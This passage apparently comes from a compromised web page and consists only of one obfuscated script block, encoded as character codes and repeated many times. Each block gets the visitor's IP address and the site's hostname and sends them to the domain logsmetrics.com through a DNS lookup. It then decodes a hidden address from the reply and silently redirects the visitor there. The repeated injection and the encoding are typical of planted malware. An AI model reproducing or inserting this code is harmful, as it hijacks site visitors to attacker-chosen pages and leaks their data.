111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,